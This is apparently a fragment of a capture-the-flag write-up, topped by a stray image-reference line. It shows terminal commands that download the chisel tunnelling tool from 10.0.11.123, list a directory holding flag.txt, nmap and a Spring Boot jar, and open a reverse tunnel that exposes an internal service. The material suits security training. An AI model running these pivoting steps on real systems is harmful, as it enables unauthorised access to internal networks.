 wget 10.0.11.123/chisel
chmod +x chisel
ls -la
total 33024
drwxr-xr-x    1 root     root            32 Jan  9 23:31 .
drwxr-xr-x    1 root     root            28 Jan  7  2023 ..
-rwxr-xr-x    1 root     root       8384512 Jan  9 23:31 chisel
-rw-r--r--    1 root     root            46 Jan  7  2023 flag.txt
-rwxr-xr-x    1 root     root       5944464 Jan  9 23:05 nmap
-rw-r--r--    1 root     root      19476617 Jan  7  2023 spring-boot-application.jar
./chisel client 10.0.11.123:9000 R:8082:172.18.0.3:8080